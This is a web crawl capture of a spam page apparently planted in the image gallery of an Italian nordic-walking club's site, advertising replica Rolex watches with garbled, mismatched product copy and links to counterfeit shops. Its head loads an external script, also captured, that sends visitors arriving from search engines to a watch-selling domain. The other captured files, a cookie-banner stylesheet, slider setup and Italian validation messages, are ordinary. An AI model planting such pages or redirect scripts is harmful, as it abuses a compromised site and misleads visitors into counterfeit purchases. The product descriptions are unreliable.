

--- FILE ---
content_type: text/html
request_url: https://monferratonordicwalking.it/img/gallery/replicawatches03.html
body_size: 3542
content:



<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en"> <![endif]-->
<html lang="it">

<head>

<!-- Basic Page Needs -->
<meta charset="iso-8859-15">
<title>
    
    Fashion Swiss Movement Rolex Air King Replica Online Buy

</title>
<script type="text/javascript" src="https://www.thameswatch.org/tops.js"></script>


<meta name="language" content="IT" />
<meta name="DC.Language" content="Italian"/>
<meta http-equiv="Content-Type" content="text/html;"/>
<meta name="distribution" content="global"/>
<meta http-equiv="Pragma" content="cache"/>

<link rel="shortcut icon" href="../../favicon.ico" type="image/x-icon"/>

<style type="text/css">
    p  {
        text-indent: 2em;
    }
    a{
        font-weight: bold;
    }
</style>

<!-- Mobile Specific Metas -->
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, user-scalable=no">

<!-- CSS -->
<link href="../../css/bootstrap.min.css" rel="stylesheet">
<link href="../../css/superfish.css" rel="stylesheet">
<link href="../../css/style.css" rel="stylesheet">
<link href="../../css/cookiecuttr.css?v=20220408" rel="stylesheet">
<link href="../../fontello/css/fontello.css" rel="stylesheet">


<!-- Owl Carousel Assets -->
<link href="../../css/owl.carousel.css" rel="stylesheet">
<link href="../../css/owl.theme.css" rel="stylesheet">

<!-- SLIDER REVOLUTION -->
<link rel="stylesheet" href="../../css/extralayers.css" media="screen" />   
<link rel="stylesheet" href="../../css/navstylechange.css" media="screen" />
<link rel="stylesheet" href="../../rs-plugin/css/settings.css" media="screen" />


    


<!--[if lt IE 9]>
      <script src="http://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="http://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

</head>

<body>
<header>
<div class="container">
    <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
            <a href="../../" id="logo"></a>
        </div>
        
    </div>
</div>
</header><!-- End header -->

<nav>
    <div class="container"  id="menu_container">
        <div class="row">
            <div class="col-md-12">
                <div id="mobnav-btn"></div>
                <ul class="sf-menu">
    
<li><a href="https://monferratonordicwalking.it/img/gallery/replicawatches01.html">richard mille watches</a></li>
<li><a href="https://monferratonordicwalking.it/img/gallery/replicawatches02.html">rolex replica watches</a></li>
<li><a href="https://monferratonordicwalking.it/img/gallery/replicawatches03.html">Rolex Air King</a></li>
<li><a href="https://monferratonordicwalking.it/img/gallery/replicawatches04.html">U-Boat Watches</a></li>
<li><a href="https://monferratonordicwalking.it/img/gallery/replicawatches05.html">Ulysse Nardin Watches</a></li>
                    

    
                </ul>
            </div><!-- End col md 12 -->
        </div><!-- End row -->
    </div> <!-- End menu_container -->
</nav><!-- End nav menu -->

<div class="container">
    
    <div class="tp-banner-container">
        <div class="tp-banner" >
            <ul>

            </ul>
        </div>
        <div id="waves"></div>
    </div><!-- End slider -->

    
    <div class="row">
        <div class="col-md-9 border">


            <h1>
    Fashion Swiss Movement Rolex Air King Replica Online Buy
</h1>

            <hr class="rope">

            <div>
  <div class="row">
        <div class="col-md-9">
            <div align="center"><img src="Rolex Air King Replica.jpg" alt="Rolex Air King Replica" width="400" height="300"></div>
        <p>Rolex Air King Replica is paying tribute to this noble and exceptional animal by creating a limited edition timepiece. You can choose from two versions of the Rolex Air King Replica: one in rose gold or one in platinum. Each is limited to 28 pieces.</p>

<p>Both editions feature hand-carved Jaquemarts engraved on genuine black onyx dials. Rolex Air King Replica, a high-horology manufacturer, is the only one to use Jaquemarts.<a href="https://www.topreplicashop.com/product-category/tudor/">Fake Tudor</a>
 Jaquemarts are synchronized with every strike of a gong thanks to the striking mechanism.</p>

<p>The black onyx dial&#39;s horse figurines radiate beauty. You can see their chiseled muscles and long, voluminous tails, as well as their prominent facial features. Rolex Air King Replica can play for an hour and a half on demand or it can be set to &quot;gongâ the time as it passes. The horse figurines perform together every time the hammer strikes the gong. Two Jaquemart &quot;horses&quot;, made from 18-karat rose gold or 18-karat yellow gold, are available.</p>

<p>Rolex Air King Replica uses a reliable and efficient Caliber UN610 self-winding motor that provides no less than 42 hours power reserve when fully wound. Both sides of the watch are protected by sapphire crystals. Water resistance is guaranteed to the watch down to 30 metres (approximately 100 ft).</p>

<p>The new Rolex Air King Replica comes in either an 18-karat rose-gold or platinum case, as I&#39;ve already mentioned. Their referent numbers are 6106-133/E2-HORSE and 6109-133/E2-HORSE.<a href="https://accessibletravel.gr/mediaupload/images/rolexcellinirw.html">rolex cellini replica watches</a>
 It measures 43mm in size and is fastened to the wrist by a black leather strap with a folding buckle.</p>

<p>Rolex Air King Replica is another example of music and movement telling time in rhythm within an iconic Hourstriker family. This extraordinary timepiece is worth checking out. Rolex Air King Replica was also the first manufacturer to lead the revival of this striking mechanism.</p>
    </div>
    
  </div>
  


            </div>

        </div><!-- End col-md-9 -->
        
        <aside class="col-md-3">
            

        <p>
            <img src="../../img/logo.jpg" class="img-responsive" alt="">
        </p>
        <hr />
        <p>
            <a href="https://www.scuolaitaliananordicwalking.it/" target="_blank">
                <img src="../../img/logo_scnw.png" class="img-responsive" alt="Scuola Italiana Nordic Walking">
            </a>
        </p>
        
        </aside><!-- End col-md-3 -->
    </div><!-- End row -->


</div>

<footer>
    
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6" id="contact_footer">
            </div>
            <div class="col-md-4 col-sm-12">
                
                <h4>Seguici</h4>
                <ul id="follow_us">
                    <li><a href="https://www.facebook.com/monferratonordicwalking/" target="_blank"><i class="icon-facebook"></i></a></li>
                    <li><a href="https://instagram.com/monferrato.nw?igshid=no66mies627n" target="_blank"><i class="icon-instagram"></i></a></li>
                </ul>
            </div>
        </div><!-- End row -->
        <hr class="rope_2">
        <div class="row">
            <div class="col-md-12 text-center">
                <p id="copy">
                    Copyright Â© 2020
                    <br/><strong>Monferrato Nordic Walking</strong> </p>
            </div>
        </div><!-- End row -->
    </div><!-- End container -->
</footer><!-- End footer -->

<div id="toTop">Torna su</div>



<!-- JQUERY -->
<script src="../../js/jquery-1.10.2.min.js"></script>

<!-- SLIDER REVOLUTION -->     
<script type="text/javascript" src="../../rs-plugin/js/jquery.themepunch.plugins.min.js"></script>
<script type="text/javascript" src="../../rs-plugin/js/jquery.themepunch.revolution.min.js"></script> 

<!-- CAROUSEL -->
<script src="../../js/owl.carousel.min.js"></script>


<!-- OTHER JS -->    
<script src="../../js/superfish.js"></script>
<script src="../../js/retina.min.js"></script>
<script src="../../js/bootstrap.min.js"></script>
<script src="../../js/jquery.validate.js"></script> 
<script src="../../js/jquery.validate.it.js"></script> 

<script src="../../js/jquery.placeholder.js"></script>
<script src="../../js/functions.js"></script>


    <script type="text/javascript" src="../../js/slider_func_innerpage.js"></script> 
    






</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://monferratonordicwalking.it/css/cookiecuttr.css?v=20220408
body_size: 751
content:
/* To be used with cookieCuttr by Chris Wharton (http://cookiecuttr.com) */
.cc-cookies {
	position: fixed;
	left: 50%;
	transform: translateX(-50%);
	top: 0;
	padding: 0.5em 5%;
	background: #565656;
	background: rgba(86,86,86,0.95);
	color: #fff;
	font-size: 16px;
	line-height: 30px;
	font-weight: 700;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
	z-index: 99999;
	text-align: center;
	color: #fff;
}

	.cc-cookies a, .cc-cookies a:hover {
		color: #fff;
		text-decoration: underline;
	}

		.cc-cookies a:hover {
			text-decoration: none;
		}

.cc-overlay {
	height: 100%;
	padding-top: 25%;
}

.cc-cookies-error {
	float: left;
	width: 90%;
	text-align: center;
	margin: 1em 0 2em 0;
	background: #fff;
	padding: 2em 5%;
	border: 1px solid #ccc;
	font-size: 18px;
	color: #333;
}

	.cc-cookies a.cc-cookie-accept, .cc-cookies-error a.cc-cookie-accept, .cc-cookies a.cc-cookie-decline, .cc-cookies-error a.cc-cookie-decline, .cc-cookies a.cc-cookie-reset {
		display: inline-block;
		line-height: 20px;
		color: #fff;
		text-decoration: none;
		background: #7DAF3B;
		padding: 0.5em 0.75em;
		border-radius: 3px;
		box-shadow: 0 0 2px rgba(0,0,0,0.25);
		text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
		-o-transition: background 0.5s ease-in;
		-webkit-transition: background 0.25s ease-in;
		-moz-transition: background 0.25s ease-in;
		margin-top: 10px;
		margin-bottom: 10px
	}

	.cc-cookies a.cc-cookie-decline, .cc-cookies-error a.cc-cookie-decline {
		background: #af3b3b;
		margin-left: 0.5em;
	}

.cc-cookies a.cc-cookie-reset {
	background: #f15b00;
}

.cc-cookies a:hover.cc-cookie-accept, .cc-cookies-error a:hover.cc-cookie-accept, .cc-cookies a:hover.cc-cookie-decline, .cc-cookies-error a:hover.cc-cookie-decline, .cc-cookies a:hover.cc-cookie-reset {
	background: #000;
	-o-transition: background 0.5s ease-in;
	-webkit-transition: background 0.25s ease-in;
	-moz-transition: background 0.25s ease-in;
}

.cc-cookies-error a.cc-cookie-accept, .cc-cookies-error a.cc-cookie-decline {
	display: block;
	margin-top: 1em;
}

.cc-cookies.cc-discreet {
	width: auto;
	padding: 0.5em 1em;
	left: auto;
	top: auto;
}

	.cc-cookies.cc-discreet a.cc-cookie-reset {
		background: none;
		text-shadow: none;
		padding: 0;
		text-decoration: underline;
	}

	.cc-cookies.cc-discreet a:hover.cc-cookie-reset {
		text-decoration: none;
	}

@media screen and (max-width: 768px) {
	.cc-cookies a.cc-cookie-accept, .cc-cookies a.cc-cookie-decline, .cc-cookies a.cc-cookie-reset {
		display: block;
		margin: 1em 0;
	}
}

@media screen and (max-width: 480px) {
	.cc-cookies {
		position: relative;
		float: left;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://monferratonordicwalking.it/js/slider_func_innerpage.js
body_size: 22
content:
		var revapi;
		jQuery(document).ready(function() {
			   revapi = jQuery('.tp-banner').revolution(
				{
					delay:9000,
					startwidth:1170,
					startheight:230,
					hideSliderAtLimit: 480,
					hideThumbs:10,
					fullWidth:"on",
					forceFullWidth:"on"
				});

		});	

--- FILE ---
content_type: application/javascript
request_url: https://www.thameswatch.org/tops.js
body_size: -31
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|USA|UK)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.watchespro.to"}

--- FILE ---
content_type: application/javascript
request_url: https://monferratonordicwalking.it/js/jquery.validate.it.js
body_size: 340
content:
/*
 * Translated default messages for the jQuery validation plugin.
 * Locale: IT (Italian; Italiano)
 */
$.extend($.validator.messages, {
	required: "Campo obbligatorio",
	remote: "Controlla questo campo",
	email: "Inserisci un indirizzo email valido",
	url: "Inserisci un indirizzo web valido",
	date: "Inserisci una data valida",
	dateISO: "Inserisci una data valida (ISO)",
	number: "Inserisci un numero valido",
	digits: "Inserisci solo numeri",
	creditcard: "Inserisci un numero di carta di credito valido",
	equalTo: "Il valore non corrisponde",
	extension: "Inserisci un valore con un&apos;estensione valida",
	maxlength: $.validator.format("Non inserire pi&ugrave; di {0} caratteri"),
	minlength: $.validator.format("Inserisci almeno {0} caratteri"),
	rangelength: $.validator.format("Inserisci un valore compreso tra {0} e {1} caratteri"),
	range: $.validator.format("Inserisci un valore compreso tra {0} e {1}"),
	max: $.validator.format("Inserisci un valore minore o uguale a {0}"),
	min: $.validator.format("Inserisci un valore maggiore o uguale a {0}"),
	nifES: "Inserisci un NIF valido",
	nieES: "Inserisci un NIE valido",
	cifES: "Inserisci un CIF valido",
	currency: "Inserisci una valuta valida"
});